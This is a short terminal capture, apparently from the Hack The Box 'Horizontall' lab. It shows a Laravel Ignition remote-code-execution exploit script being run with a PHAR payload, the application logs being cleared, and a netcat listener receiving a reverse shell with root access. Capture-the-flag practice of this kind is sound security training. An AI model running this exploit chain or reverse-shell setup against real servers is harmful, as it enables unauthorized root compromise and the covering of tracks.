 ❯ python3 laravel-exploits/laravel-ignition-rce.py http://localhost:8001 aca_ta_la_locura.phar
+ Log file: /home/developer/myproject/storage/logs/laravel.log
+ Logs cleared
+ Successfully converted to PHAR !
· ※ ~/sec/htb/horizontall/exploit ·
❯ nc -lvp 4450
listening on [any] 4450 ...
connect to [10.10.14.78] from horizontall.htb [10.10.11.105] 59624
bash: cannot set terminal process group (64256): Inappropriate ioctl for device
bash: no job control in this shell
root@horizontall:/home/developer/myproject/public# whoami; hostname
whoami; hostname
root
horizontall
root@horizontall:/home/developer/myproject/public#